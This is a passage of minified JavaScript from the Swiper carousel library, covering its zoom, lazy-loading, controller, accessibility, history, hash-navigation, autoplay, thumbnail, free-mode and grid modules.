s=e.support,{passiveListener:a,activeListenerWithCapture:i}=S(),r=M();s.gestures?(e.$wrapperEl.on(e.touchEvents.start,k,a),e.$wrapperEl.on(e.touchEvents.end,z,a)):"touchstart"===e.touchEvents.start&&(e.$wrapperEl.on(e.touchEvents.start,r,w,a),e.$wrapperEl.on(e.touchEvents.move,r,b,i),e.$wrapperEl.on(e.touchEvents.end,r,x,a),e.touchEvents.cancel&&e.$wrapperEl.on(e.touchEvents.cancel,r,x,a)),e.$wrapperEl.on(e.touchEvents.move,`.${e.params.zoom.containerClass}`,y,i)}function I(){const t=e.zoom;if(!t.enabled)return;const s=e.support;t.enabled=!1;const{passiveListener:a,activeListenerWithCapture:i}=S(),r=M();s.gestures?(e.$wrapperEl.off(e.touchEvents.start,k,a),e.$wrapperEl.off(e.touchEvents.end,z,a)):"touchstart"===e.touchEvents.start&&(e.$wrapperEl.off(e.touchEvents.start,r,w,a),e.$wrapperEl.off(e.touchEvents.move,r,b,i),e.$wrapperEl.off(e.touchEvents.end,r,x,a),e.touchEvents.cancel&&e.$wrapperEl.off(e.touchEvents.cancel,r,x,a)),e.$wrapperEl.off(e.touchEvents.move,`.${e.params.zoom.containerClass}`,y,i)}Object.defineProperty(e.zoom,"scale",{get:()=>g,set(e){if(g!==e){const t=u.$imageEl?u.$imageEl[0]:void 0,s=u.$slideEl?u.$slideEl[0]:void 0;a("zoomChange",e,t,s)}g=e}}),s("init",(()=>{e.params.zoom.enabled&&O()})),s("destroy",(()=>{I()})),s("touchStart",((t,s)=>{e.zoom.enabled&&function(t){const s=e.device;u.$imageEl&&0!==u.$imageEl.length&&(m.isTouched||(s.android&&t.cancelable&&t.preventDefault(),m.isTouched=!0,m.touchesStart.x="touchstart"===t.type?t.targetTouches[0].pageX:t.pageX,m.touchesStart.y="touchstart"===t.type?t.targetTouches[0].pageY:t.pageY))}(s)})),s("touchEnd",((t,s)=>{e.zoom.enabled&&function(){const t=e.zoom;if(!u.$imageEl||0===u.$imageEl.length)return;if(!m.isTouched||!m.isMoved)return m.isTouched=!1,void(m.isMoved=!1);m.isTouched=!1,m.isMoved=!1;let s=300,a=300;const i=f.x*s,r=m.currentX+i,n=f.y*a,l=m.currentY+n;0!==f.x&&(s=Math.abs((r-m.currentX)/f.x)),0!==f.y&&(a=Math.abs((l-m.currentY)/f.y));const o=Math.max(s,a);m.currentX=r,m.currentY=l;const d=m.width*t.scale,c=m.height*t.scale;m.minX=Math.min(u.slideWidth/2-d/2,0),m.maxX=-m.minX,m.minY=Math.min(u.slideHeight/2-c/2,0),m.maxY=-m.minY,m.currentX=Math.max(Math.min(m.currentX,m.maxX),m.minX),m.currentY=Math.max(Math.min(m.currentY,m.maxY),m.minY),u.$imageWrapEl.transition(o).transform(`translate3d(${m.currentX}px, ${m.currentY}px,0)`)}()})),s("doubleTap",((t,s)=>{!e.animating&&e.params.zoom.enabled&&e.zoom.enabled&&e.params.zoom.toggle&&$(s)})),s("transitionEnd",(()=>{e.zoom.enabled&&e.params.zoom.enabled&&E()})),s("slideChange",(()=>{e.zoom.enabled&&e.params.zoom.enabled&&e.params.cssMode&&E()})),Object.assign(e.zoom,{enable:O,disable:I,in:T,out:C,toggle:$})},function({swiper:e,extendParams:t,on:s,emit:a}){t({lazy:{checkInView:!1,enabled:!1,loadPrevNext:!1,loadPrevNextAmount:1,loadOnTransitionStart:!1,scrollingElement:"",elementClass:"swiper-lazy",loadingClass:"swiper-lazy-loading",loadedClass:"swiper-lazy-loaded",preloaderClass:"swiper-lazy-preloader"}}),e.lazy={};let i=!1,n=!1;function l(t,s=!0){const i=e.params.lazy;if(void 0===t)return;if(0===e.slides.length)return;const r=e.virtual&&e.params.virtual.enabled?e.$wrapperEl.children(`.${e.params.slideClass}[data-swiper-slide-index="${t}"]`):e.slides.eq(t),n=r.find(`.${i.elementClass}:not(.${i.loadedClass}):not(.${i.loadingClass})`);!r.hasClass(i.elementClass)||r.hasClass(i.loadedClass)||r.hasClass(i.loadingClass)||n.push(r[0]),0!==n.length&&n.each((t=>{const n=d(t);n.addClass(i.loadingClass);const o=n.attr("data-background"),c=n.attr("data-src"),p=n.attr("data-srcset"),u=n.attr("data-sizes"),h=n.parent("picture");e.loadImage(n[0],c||o,p,u,!1,(()=>{if(null!=e&&e&&(!e||e.params)&&!e.destroyed){if(o?(n.css("background-image",`url("${o}")`),n.removeAttr("data-background")):(p&&(n.attr("srcset",p),n.removeAttr("data-srcset")),u&&(n.attr("sizes",u),n.removeAttr("data-sizes")),h.length&&h.children("source").each((e=>{const t=d(e);t.attr("data-srcset")&&(t.attr("srcset",t.attr("data-srcset")),t.removeAttr("data-srcset"))})),c&&(n.attr("src",c),n.removeAttr("data-src"))),n.addClass(i.loadedClass).removeClass(i.loadingClass),r.find(`.${i.preloaderClass}`).remove(),e.params.loop&&s){const t=r.attr("data-swiper-slide-index");if(r.hasClass(e.params.slideDuplicateClass)){l(e.$wrapperEl.children(`[data-swiper-slide-index="${t}"]:not(.${e.params.slideDuplicateClass})`).index(),!1)}else{l(e.$wrapperEl.children(`.${e.params.slideDuplicateClass}[data-swiper-slide-index="${t}"]`).index(),!1)}}a("lazyImageReady",r[0],n[0]),e.params.autoHeight&&e.updateAutoHeight()}})),a("lazyImageLoad",r[0],n[0])}))}function o(){const{$wrapperEl:t,params:s,slides:a,activeIndex:i}=e,r=e.virtual&&s.virtual.enabled,o=s.lazy;let c=s.slidesPerView;function p(e){if(r){if(t.children(`.${s.slideClass}[data-swiper-slide-index="${e}"]`).length)return!0}else if(a[e])return!0;return!1}function u(e){return r?d(e).attr("data-swiper-slide-index"):d(e).index()}if("auto"===c&&(c=0),n||(n=!0),e.params.watchSlidesProgress)t.children(`.${s.slideVisibleClass}`).each((e=>{l(r?d(e).attr("data-swiper-slide-index"):d(e).index())}));else if(c>1)for(let e=i;e<i+c;e+=1)p(e)&&l(e);else l(i);if(o.loadPrevNext)if(c>1||o.loadPrevNextAmount&&o.loadPrevNextAmount>1){const e=o.loadPrevNextAmount,t=c,s=Math.min(i+t+Math.max(e,t),a.length),r=Math.max(i-Math.max(t,e),0);for(let e=i+c;e<s;e+=1)p(e)&&l(e);for(let e=r;e<i;e+=1)p(e)&&l(e)}else{const e=t.children(`.${s.slideNextClass}`);e.length>0&&l(u(e));const a=t.children(`.${s.slidePrevClass}`);a.length>0&&l(u(a))}}function c(){const t=r();if(!e||e.destroyed)return;const s=e.params.lazy.scrollingElement?d(e.params.lazy.scrollingElement):d(t),a=s[0]===t,n=a?t.innerWidth:s[0].offsetWidth,l=a?t.innerHeight:s[0].offsetHeight,p=e.$el.offset(),{rtlTranslate:u}=e;let h=!1;u&&(p.left-=e.$el[0].scrollLeft);const m=[[p.left,p.top],[p.left+e.width,p.top],[p.left,p.top+e.height],[p.left+e.width,p.top+e.height]];for(let e=0;e<m.length;e+=1){const t=m[e];if(t[0]>=0&&t[0]<=n&&t[1]>=0&&t[1]<=l){if(0===t[0]&&0===t[1])continue;h=!0}}const f=!("touchstart"!==e.touchEvents.start||!e.support.passiveListener||!e.params.passiveListeners)&&{passive:!0,capture:!1};h?(o(),s.off("scroll",c,f)):i||(i=!0,s.on("scroll",c,f))}s("beforeInit",(()=>{e.params.lazy.enabled&&e.params.preloadImages&&(e.params.preloadImages=!1)})),s("init",(()=>{e.params.lazy.enabled&&(e.params.lazy.checkInView?c():o())})),s("scroll",(()=>{e.params.freeMode&&e.params.freeMode.enabled&&!e.params.freeMode.sticky&&o()})),s("scrollbarDragMove resize _freeModeNoMomentumRelease",(()=>{e.params.lazy.enabled&&(e.params.lazy.checkInView?c():o())})),s("transitionStart",(()=>{e.params.lazy.enabled&&(e.params.lazy.loadOnTransitionStart||!e.params.lazy.loadOnTransitionStart&&!n)&&(e.params.lazy.checkInView?c():o())})),s("transitionEnd",(()=>{e.params.lazy.enabled&&!e.params.lazy.loadOnTransitionStart&&(e.params.lazy.checkInView?c():o())})),s("slideChange",(()=>{const{lazy:t,cssMode:s,watchSlidesProgress:a,touchReleaseOnEdges:i,resistanceRatio:r}=e.params;t.enabled&&(s||a&&(i||0===r))&&o()})),Object.assign(e.lazy,{load:o,loadInSlide:l})},function({swiper:e,extendParams:t,on:s}){function a(e,t){const s=function(){let e,t,s;return(a,i)=>{for(t=-1,e=a.length;e-t>1;)s=e+t>>1,a[s]<=i?t=s:e=s;return e}}();let a,i;return this.x=e,this.y=t,this.lastIndex=e.length-1,this.interpolate=function(e){return e?(i=s(this.x,e),a=i-1,(e-this.x[a])*(this.y[i]-this.y[a])/(this.x[i]-this.x[a])+this.y[a]):0},this}function i(){e.controller.control&&e.controller.spline&&(e.controller.spline=void 0,delete e.controller.spline)}t({controller:{control:void 0,inverse:!1,by:"slide"}}),e.controller={control:void 0},s("beforeInit",(()=>{e.controller.control=e.params.controller.control})),s("update",(()=>{i()})),s("resize",(()=>{i()})),s("observerUpdate",(()=>{i()})),s("setTranslate",((t,s,a)=>{e.controller.control&&e.controller.setTranslate(s,a)})),s("setTransition",((t,s,a)=>{e.controller.control&&e.controller.setTransition(s,a)})),Object.assign(e.controller,{setTranslate:function(t,s){const i=e.controller.control;let r,n;const l=e.constructor;function o(t){const s=e.rtlTranslate?-e.translate:e.translate;"slide"===e.params.controller.by&&(!function(t){e.controller.spline||(e.controller.spline=e.params.loop?new a(e.slidesGrid,t.slidesGrid):new a(e.snapGrid,t.snapGrid))}(t),n=-e.controller.spline.interpolate(-s)),n&&"container"!==e.params.controller.by||(r=(t.maxTranslate()-t.minTranslate())/(e.maxTranslate()-e.minTranslate()),n=(s-e.minTranslate())*r+t.minTranslate()),e.params.controller.inverse&&(n=t.maxTranslate()-n),t.updateProgress(n),t.setTranslate(n,e),t.updateActiveIndex(),t.updateSlidesClasses()}if(Array.isArray(i))for(let e=0;e<i.length;e+=1)i[e]!==s&&i[e]instanceof l&&o(i[e]);else i instanceof l&&s!==i&&o(i)},setTransition:function(t,s){const a=e.constructor,i=e.controller.control;let r;function n(s){s.setTransition(t,e),0!==t&&(s.transitionStart(),s.params.autoHeight&&p((()=>{s.updateAutoHeight()})),s.$wrapperEl.transitionEnd((()=>{i&&(s.params.loop&&"slide"===e.params.controller.by&&s.loopFix(),s.transitionEnd())})))}if(Array.isArray(i))for(r=0;r<i.length;r+=1)i[r]!==s&&i[r]instanceof a&&n(i[r]);else i instanceof a&&s!==i&&n(i)}})},function({swiper:e,extendParams:t,on:s}){t({a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}",slideLabelMessage:"{{index}} / {{slidesLength}}",containerMessage:null,containerRoleDescriptionMessage:null,itemRoleDescriptionMessage:null,slideRole:"group"}});let a=null;function i(e){const t=a;0!==t.length&&(t.html(""),t.html(e))}function r(e){e.attr("tabIndex","0")}function n(e){e.attr("tabIndex","-1")}function l(e,t){e.attr("role",t)}function o(e,t){e.attr("aria-roledescription",t)}function c(e,t){e.attr("aria-label",t)}function p(e){e.attr("aria-disabled",!0)}function u(e){e.attr("aria-disabled",!1)}function h(t){if(13!==t.keyCode&&32!==t.keyCode)return;const s=e.params.a11y,a=d(t.target);e.navigation&&e.navigation.$nextEl&&a.is(e.navigation.$nextEl)&&(e.isEnd&&!e.params.loop||e.slideNext(),e.isEnd?i(s.lastSlideMessage):i(s.nextSlideMessage)),e.navigation&&e.navigation.$prevEl&&a.is(e.navigation.$prevEl)&&(e.isBeginning&&!e.params.loop||e.slidePrev(),e.isBeginning?i(s.firstSlideMessage):i(s.prevSlideMessage)),e.pagination&&a.is(W(e.params.pagination.bulletClass))&&a[0].click()}function m(){if(e.params.loop||!e.navigation)return;const{$nextEl:t,$prevEl:s}=e.navigation;s&&s.length>0&&(e.isBeginning?(p(s),n(s)):(u(s),r(s))),t&&t.length>0&&(e.isEnd?(p(t),n(t)):(u(t),r(t)))}function f(){return e.pagination&&e.params.pagination.clickable&&e.pagination.bullets&&e.pagination.bullets.length}const g=(e,t,s)=>{r(e),"BUTTON"!==e[0].tagName&&(l(e,"button"),e.on("keydown",h)),c(e,s),function(e,t){e.attr("aria-controls",t)}(e,t)};function v(){const t=e.params.a11y;e.$el.append(a);const s=e.$el;t.containerRoleDescriptionMessage&&o(s,t.containerRoleDescriptionMessage),t.containerMessage&&c(s,t.containerMessage);const i=e.$wrapperEl,r=i.attr("id")||`swiper-wrapper-${function(e=16){return"x".repeat(e).replace(/x/g,(()=>Math.round(16*Math.random()).toString(16)))}(16)}`,n=e.params.autoplay&&e.params.autoplay.enabled?"off":"polite";var p;p=r,i.attr("id",p),function(e,t){e.attr("aria-live",t)}(i,n),t.itemRoleDescriptionMessage&&o(d(e.slides),t.itemRoleDescriptionMessage),l(d(e.slides),t.slideRole);const u=e.params.loop?e.slides.filter((t=>!t.classList.contains(e.params.slideDuplicateClass))).length:e.slides.length;let m,v;e.slides.each(((s,a)=>{const i=d(s),r=e.params.loop?parseInt(i.attr("data-swiper-slide-index"),10):a;c(i,t.slideLabelMessage.replace(/\{\{index\}\}/,r+1).replace(/\{\{slidesLength\}\}/,u))})),e.navigation&&e.navigation.$nextEl&&(m=e.navigation.$nextEl),e.navigation&&e.navigation.$prevEl&&(v=e.navigation.$prevEl),m&&m.length&&g(m,r,t.nextSlideMessage),v&&v.length&&g(v,r,t.prevSlideMessage),f()&&e.pagination.$el.on("keydown",W(e.params.pagination.bulletClass),h)}s("beforeInit",(()=>{a=d(`<span class="${e.params.a11y.notificationClass}" aria-live="assertive" aria-atomic="true"></span>`)})),s("afterInit",(()=>{e.params.a11y.enabled&&(v(),m())})),s("toEdge",(()=>{e.params.a11y.enabled&&m()})),s("fromEdge",(()=>{e.params.a11y.enabled&&m()})),s("paginationUpdate",(()=>{e.params.a11y.enabled&&function(){const t=e.params.a11y;f()&&e.pagination.bullets.each((s=>{const a=d(s);r(a),e.params.pagination.renderBullet||(l(a,"button"),c(a,t.paginationBulletMessage.replace(/\{\{index\}\}/,a.index()+1)))}))}()})),s("destroy",(()=>{e.params.a11y.enabled&&function(){let t,s;a&&a.length>0&&a.remove(),e.navigation&&e.navigation.$nextEl&&(t=e.navigation.$nextEl),e.navigation&&e.navigation.$prevEl&&(s=e.navigation.$prevEl),t&&t.off("keydown",h),s&&s.off("keydown",h),f()&&e.pagination.$el.off("keydown",W(e.params.pagination.bulletClass),h)}()}))},function({swiper:e,extendParams:t,on:s}){t({history:{enabled:!1,root:"",replaceState:!1,key:"slides"}});let a=!1,i={};const n=e=>e.toString().replace(/\s+/g,"-").replace(/[^\w-]+/g,"").replace(/--+/g,"-").replace(/^-+/,"").replace(/-+$/,""),l=e=>{const t=r();let s;s=e?new URL(e):t.location;const a=s.pathname.slice(1).split("/").filter((e=>""!==e)),i=a.length;return{key:a[i-2],value:a[i-1]}},o=(t,s)=>{const i=r();if(!a||!e.params.history.enabled)return;let l;l=e.params.url?new URL(e.params.url):i.location;const o=e.slides.eq(s);let d=n(o.attr("data-history"));if(e.params.history.root.length>0){let s=e.params.history.root;"/"===s[s.length-1]&&(s=s.slice(0,s.length-1)),d=`${s}/${t}/${d}`}else l.pathname.includes(t)||(d=`${t}/${d}`);const c=i.history.state;c&&c.value===d||(e.params.history.replaceState?i.history.replaceState({value:d},null,d):i.history.pushState({value:d},null,d))},d=(t,s,a)=>{if(s)for(let i=0,r=e.slides.length;i<r;i+=1){const r=e.slides.eq(i);if(n(r.attr("data-history"))===s&&!r.hasClass(e.params.slideDuplicateClass)){const s=r.index();e.slideTo(s,t,a)}}else e.slideTo(0,t,a)},c=()=>{i=l(e.params.url),d(e.params.speed,e.paths.value,!1)};s("init",(()=>{e.params.history.enabled&&(()=>{const t=r();if(e.params.history){if(!t.history||!t.history.pushState)return e.params.history.enabled=!1,void(e.params.hashNavigation.enabled=!0);a=!0,i=l(e.params.url),(i.key||i.value)&&(d(0,i.value,e.params.runCallbacksOnInit),e.params.history.replaceState||t.addEventListener("popstate",c))}})()})),s("destroy",(()=>{e.params.history.enabled&&(()=>{const t=r();e.params.history.replaceState||t.removeEventListener("popstate",c)})()})),s("transitionEnd _freeModeNoMomentumRelease",(()=>{a&&o(e.params.history.key,e.activeIndex)})),s("slideChange",(()=>{a&&e.params.cssMode&&o(e.params.history.key,e.activeIndex)}))},function({swiper:e,extendParams:t,emit:s,on:i}){let n=!1;const l=a(),o=r();t({hashNavigation:{enabled:!1,replaceState:!1,watchState:!1}});const c=()=>{s("hashChange");const t=l.location.hash.replace("#","");if(t!==e.slides.eq(e.activeIndex).attr("data-hash")){const s=e.$wrapperEl.children(`.${e.params.slideClass}[data-hash="${t}"]`).index();if(void 0===s)return;e.slideTo(s)}},p=()=>{if(n&&e.params.hashNavigation.enabled)if(e.params.hashNavigation.replaceState&&o.history&&o.history.replaceState)o.history.replaceState(null,null,`#${e.slides.eq(e.activeIndex).attr("data-hash")}`||""),s("hashSet");else{const t=e.slides.eq(e.activeIndex),a=t.attr("data-hash")||t.attr("data-history");l.location.hash=a||"",s("hashSet")}};i("init",(()=>{e.params.hashNavigation.enabled&&(()=>{if(!e.params.hashNavigation.enabled||e.params.history&&e.params.history.enabled)return;n=!0;const t=l.location.hash.replace("#","");if(t){const s=0;for(let a=0,i=e.slides.length;a<i;a+=1){const i=e.slides.eq(a);if((i.attr("data-hash")||i.attr("data-history"))===t&&!i.hasClass(e.params.slideDuplicateClass)){const t=i.index();e.slideTo(t,s,e.params.runCallbacksOnInit,!0)}}}e.params.hashNavigation.watchState&&d(o).on("hashchange",c)})()})),i("destroy",(()=>{e.params.hashNavigation.enabled&&e.params.hashNavigation.watchState&&d(o).off("hashchange",c)})),i("transitionEnd _freeModeNoMomentumRelease",(()=>{n&&p()})),i("slideChange",(()=>{n&&e.params.cssMode&&p()}))},function({swiper:e,extendParams:t,on:s,emit:i}){let r;function n(){const t=e.slides.eq(e.activeIndex);let s=e.params.autoplay.delay;t.attr("data-swiper-autoplay")&&(s=t.attr("data-swiper-autoplay")||e.params.autoplay.delay),clearTimeout(r),r=p((()=>{let t;e.params.autoplay.reverseDirection?e.params.loop?(e.loopFix(),t=e.slidePrev(e.params.speed,!0,!0),i("autoplay")):e.isBeginning?e.params.autoplay.stopOnLastSlide?o():(t=e.slideTo(e.slides.length-1,e.params.speed,!0,!0),i("autoplay")):(t=e.slidePrev(e.params.speed,!0,!0),i("autoplay")):e.params.loop?(e.loopFix(),t=e.slideNext(e.params.speed,!0,!0),i("autoplay")):e.isEnd?e.params.autoplay.stopOnLastSlide?o():(t=e.slideTo(0,e.params.speed,!0,!0),i("autoplay")):(t=e.slideNext(e.params.speed,!0,!0),i("autoplay")),(e.params.cssMode&&e.autoplay.running||!1===t)&&n()}),s)}function l(){return void 0===r&&(!e.autoplay.running&&(e.autoplay.running=!0,i("autoplayStart"),n(),!0))}function o(){return!!e.autoplay.running&&(void 0!==r&&(r&&(clearTimeout(r),r=void 0),e.autoplay.running=!1,i("autoplayStop"),!0))}function d(t){e.autoplay.running&&(e.autoplay.paused||(r&&clearTimeout(r),e.autoplay.paused=!0,0!==t&&e.params.autoplay.waitForTransition?["transitionend","webkitTransitionEnd"].forEach((t=>{e.$wrapperEl[0].addEventListener(t,u)})):(e.autoplay.paused=!1,n())))}function c(){const t=a();"hidden"===t.visibilityState&&e.autoplay.running&&d(),"visible"===t.visibilityState&&e.autoplay.paused&&(n(),e.autoplay.paused=!1)}function u(t){e&&!e.destroyed&&e.$wrapperEl&&t.target===e.$wrapperEl[0]&&(["transitionend","webkitTransitionEnd"].forEach((t=>{e.$wrapperEl[0].removeEventListener(t,u)})),e.autoplay.paused=!1,e.autoplay.running?n():o())}function h(){e.params.autoplay.disableOnInteraction?o():d(),["transitionend","webkitTransitionEnd"].forEach((t=>{e.$wrapperEl[0].removeEventListener(t,u)}))}function m(){e.params.autoplay.disableOnInteraction||(e.autoplay.paused=!1,n())}e.autoplay={running:!1,paused:!1},t({autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!0,stopOnLastSlide:!1,reverseDirection:!1,pauseOnMouseEnter:!1}}),s("init",(()=>{if(e.params.autoplay.enabled){l();a().addEventListener("visibilitychange",c),e.params.autoplay.pauseOnMouseEnter&&(e.$el.on("mouseenter",h),e.$el.on("mouseleave",m))}})),s("beforeTransitionStart",((t,s,a)=>{e.autoplay.running&&(a||!e.params.autoplay.disableOnInteraction?e.autoplay.pause(s):o())})),s("sliderFirstMove",(()=>{e.autoplay.running&&(e.params.autoplay.disableOnInteraction?o():d())})),s("touchEnd",(()=>{e.params.cssMode&&e.autoplay.paused&&!e.params.autoplay.disableOnInteraction&&n()})),s("destroy",(()=>{e.$el.off("mouseenter",h),e.$el.off("mouseleave",m),e.autoplay.running&&o();a().removeEventListener("visibilitychange",c)})),Object.assign(e.autoplay,{pause:d,run:n,start:l,stop:o})},function({swiper:e,extendParams:t,on:s}){t({thumbs:{swiper:null,multipleActiveThumbs:!0,autoScrollOffset:0,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-thumbs"}});let a=!1,i=!1;function r(){const t=e.thumbs.swiper;if(!t)return;const s=t.clickedIndex,a=t.clickedSlide;if(a&&d(a).hasClass(e.params.thumbs.slideThumbActiveClass))return;if(null==s)return;let i;if(i=t.params.loop?parseInt(d(t.clickedSlide).attr("data-swiper-slide-index"),10):s,e.params.loop){let t=e.activeIndex;e.slides.eq(t).hasClass(e.params.slideDuplicateClass)&&(e.loopFix(),e._clientLeft=e.$wrapperEl[0].clientLeft,t=e.activeIndex);const s=e.slides.eq(t).prevAll(`[data-swiper-slide-index="${i}"]`).eq(0).index(),a=e.slides.eq(t).nextAll(`[data-swiper-slide-index="${i}"]`).eq(0).index();i=void 0===s?a:void 0===a?s:a-t<t-s?a:s}e.slideTo(i)}function n(){const{thumbs:t}=e.params;if(a)return!1;a=!0;const s=e.constructor;if(t.swiper instanceof s)e.thumbs.swiper=t.swiper,Object.assign(e.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),Object.assign(e.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1});else if(m(t.swiper)){const a=Object.assign({},t.swiper);Object.assign(a,{watchSlidesProgress:!0,slideToClickedSlide:!1}),e.thumbs.swiper=new s(a),i=!0}return e.thumbs.swiper.$el.addClass(e.params.thumbs.thumbsContainerClass),e.thumbs.swiper.on("tap",r),!0}function l(t){const s=e.thumbs.swiper;if(!s)return;const a="auto"===s.params.slidesPerView?s.slidesPerViewDynamic():s.params.slidesPerView,i=e.params.thumbs.autoScrollOffset,r=i&&!s.params.loop;if(e.realIndex!==s.realIndex||r){let n,l,o=s.activeIndex;if(s.params.loop){s.slides.eq(o).hasClass(s.params.slideDuplicateClass)&&(s.loopFix(),s._clientLeft=s.$wrapperEl[0].clientLeft,o=s.activeIndex);const t=s.slides.eq(o).prevAll(`[data-swiper-slide-index="${e.realIndex}"]`).eq(0).index(),a=s.slides.eq(o).nextAll(`[data-swiper-slide-index="${e.realIndex}"]`).eq(0).index();n=void 0===t?a:void 0===a?t:a-o==o-t?s.params.slidesPerGroup>1?a:o:a-o<o-t?a:t,l=e.activeIndex>e.previousIndex?"next":"prev"}else n=e.realIndex,l=n>e.previousIndex?"next":"prev";r&&(n+="next"===l?i:-1*i),s.visibleSlidesIndexes&&s.visibleSlidesIndexes.indexOf(n)<0&&(s.params.centeredSlides?n=n>o?n-Math.floor(a/2)+1:n+Math.floor(a/2)-1:n>o&&s.params.slidesPerGroup,s.slideTo(n,t?0:void 0))}let n=1;const l=e.params.thumbs.slideThumbActiveClass;if(e.params.slidesPerView>1&&!e.params.centeredSlides&&(n=e.params.slidesPerView),e.params.thumbs.multipleActiveThumbs||(n=1),n=Math.floor(n),s.slides.removeClass(l),s.params.loop||s.params.virtual&&s.params.virtual.enabled)for(let t=0;t<n;t+=1)s.$wrapperEl.children(`[data-swiper-slide-index="${e.realIndex+t}"]`).addClass(l);else for(let t=0;t<n;t+=1)s.slides.eq(e.realIndex+t).addClass(l)}e.thumbs={swiper:null},s("beforeInit",(()=>{const{thumbs:t}=e.params;t&&t.swiper&&(n(),l(!0))})),s("slideChange update resize observerUpdate",(()=>{e.thumbs.swiper&&l()})),s("setTransition",((t,s)=>{const a=e.thumbs.swiper;a&&a.setTransition(s)})),s("beforeDestroy",(()=>{const t=e.thumbs.swiper;t&&i&&t&&t.destroy()})),Object.assign(e.thumbs,{init:n,update:l})},function({swiper:e,extendParams:t,emit:s,once:a}){t({freeMode:{enabled:!1,momentum:!0,momentumRatio:1,momentumBounce:!0,momentumBounceRatio:1,momentumVelocityRatio:1,sticky:!1,minimumVelocity:.02}}),Object.assign(e,{freeMode:{onTouchMove:function(){const{touchEventsData:t,touches:s}=e;0===t.velocities.length&&t.velocities.push({position:s[e.isHorizontal()?"startX":"startY"],time:t.touchStartTime}),t.velocities.push({position:s[e.isHorizontal()?"currentX":"currentY"],time:u()})},onTouchEnd:function({currentPos:t}){const{params:i,$wrapperEl:r,rtlTranslate:n,snapGrid:l,touchEventsData:o}=e,d=u()-o.touchStartTime;if(t<-e.minTranslate())e.slideTo(e.activeIndex);else if(t>-e.maxTranslate())e.slides.length<l.length?e.slideTo(l.length-1):e.slideTo(e.slides.length-1);else{if(i.freeMode.momentum){if(o.velocities.length>1){const t=o.velocities.pop(),s=o.velocities.pop(),a=t.position-s.position,r=t.time-s.time;e.velocity=a/r,e.velocity/=2,Math.abs(e.velocity)<i.freeMode.minimumVelocity&&(e.velocity=0),(r>150||u()-t.time>300)&&(e.velocity=0)}else e.velocity=0;e.velocity*=i.freeMode.momentumVelocityRatio,o.velocities.length=0;let t=1e3*i.freeMode.momentumRatio;const d=e.velocity*t;let c=e.translate+d;n&&(c=-c);let p,h=!1;const m=20*Math.abs(e.velocity)*i.freeMode.momentumBounceRatio;let f;if(c<e.maxTranslate())i.freeMode.momentumBounce?(c+e.maxTranslate()<-m&&(c=e.maxTranslate()-m),p=e.maxTranslate(),h=!0,o.allowMomentumBounce=!0):c=e.maxTranslate(),i.loop&&i.centeredSlides&&(f=!0);else if(c>e.minTranslate())i.freeMode.momentumBounce?(c-e.minTranslate()>m&&(c=e.minTranslate()+m),p=e.minTranslate(),h=!0,o.allowMomentumBounce=!0):c=e.minTranslate(),i.loop&&i.centeredSlides&&(f=!0);else if(i.freeMode.sticky){let t;for(let e=0;e<l.length;e+=1)if(l[e]>-c){t=e;break}c=Math.abs(l[t]-c)<Math.abs(l[t-1]-c)||"next"===e.swipeDirection?l[t]:l[t-1],c=-c}if(f&&a("transitionEnd",(()=>{e.loopFix()})),0!==e.velocity){if(t=n?Math.abs((-c-e.translate)/e.velocity):Math.abs((c-e.translate)/e.velocity),i.freeMode.sticky){const s=Math.abs((n?-c:c)-e.translate),a=e.slidesSizesGrid[e.activeIndex];t=s<a?i.speed:s<2*a?1.5*i.speed:2.5*i.speed}}else if(i.freeMode.sticky)return void e.slideToClosest();i.freeMode.momentumBounce&&h?(e.updateProgress(p),e.setTransition(t),e.setTranslate(c),e.transitionStart(!0,e.swipeDirection),e.animating=!0,r.transitionEnd((()=>{e&&!e.destroyed&&o.allowMomentumBounce&&(s("momentumBounce"),e.setTransition(i.speed),setTimeout((()=>{e.setTranslate(p),r.transitionEnd((()=>{e&&!e.destroyed&&e.transitionEnd()}))}),0))}))):e.velocity?(s("_freeModeNoMomentumRelease"),e.updateProgress(c),e.setTransition(t),e.setTranslate(c),e.transitionStart(!0,e.swipeDirection),e.animating||(e.animating=!0,r.transitionEnd((()=>{e&&!e.destroyed&&e.transitionEnd()})))):e.updateProgress(c),e.updateActiveIndex(),e.updateSlidesClasses()}else{if(i.freeMode.sticky)return void e.slideToClosest();i.freeMode&&s("_freeModeNoMomentumRelease")}(!i.freeMode.momentum||d>=i.longSwipesMs)&&(e.updateProgress(),e.updateActiveIndex(),e.updateSlidesClasses())}}}})},function({swiper:e,extendParams:t}){let s,a,i;t({grid:{rows:1,fill:"column"}}),e.grid={initSlides:t=>{const{slidesPerView:r}=e.params,{rows:n,fill:l}=e.params.grid;a=s/n,i=Math.floor(t/n),s=Math.floor(t/n)===t/n?t:Math.ceil(t/n)*n,"auto"!==r&&"row"===l&&(s=Math.max(s,r*n))},updateSlide:(t,r,n,l)=>{const{slidesPerGroup:o,spaceBetween:d}=e.params,{rows:c,fill:p}=e.params.grid;let u,h,m;if("row"===p&&o>1){const e=Math.floor(t/(o*c)),a=t-c*o*e,i=0===e?o:Math.min(Math.ceil((n-e*c*o)/c),o);m=Math.floor(a/i),h=a-m*i+e*o,u=h+m*s/c,r.css({"-webkit-order":u,order:u})}else"column"===p?(h=Math.floor(t/c),m=t-h*c,(h>i||h===i&&m===c-1)&&(m+=1,m>=c&&(m=0,h+=1))):(m=Math.floor(t/a),h=t-m*a);r.css(l("margin-top"),0!==m?d&&`${d}px`:"")},updateWrapperSize:(t,a,i)=>{const{spaceBetween:r,centeredSlides:n,roundLengths:l}=e.params,{rows:o}=e.params.grid;if(e.virtualSize=(t+r)*s,e.virtualSize=Math.ceil(e.virtualSize/o)-r,e.$wrapperEl.css({[i("width")]:`${e.virtualSize+r}px`}),n){a.splice(0,a.length);const t=[];for(let s=0;s<a.length;s+=1){let 